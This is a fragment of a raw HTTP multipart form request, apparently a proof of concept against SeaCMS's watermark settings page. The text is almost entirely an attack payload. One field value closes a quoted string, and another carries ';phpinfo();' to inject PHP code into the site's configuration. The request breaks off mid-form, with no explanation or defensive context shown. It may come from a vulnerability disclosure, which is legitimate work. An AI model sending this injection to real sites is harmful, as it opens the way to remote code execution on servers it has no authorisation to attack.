 -----------------------------294885490421405769373561273155
Content-Disposition: form-data; name="photo_watertext"
www.seacms.net'
-----------------------------294885490421405769373561273155
Content-Disposition: form-data; name="photo_fontsize"
;phpinfo();
-----------------------------294885490421405769373561273155
Content-Disposition: form-data; name="photo_fontcolor"
;#FF0000
-----------------------------294885490421405769373561273155
Content-Disposition: form-data; name="photo_marktrans"
100
-----------------------------294885490421405769373561273155
Content-Disposition: form-data; name="photo_diaphaneity"
100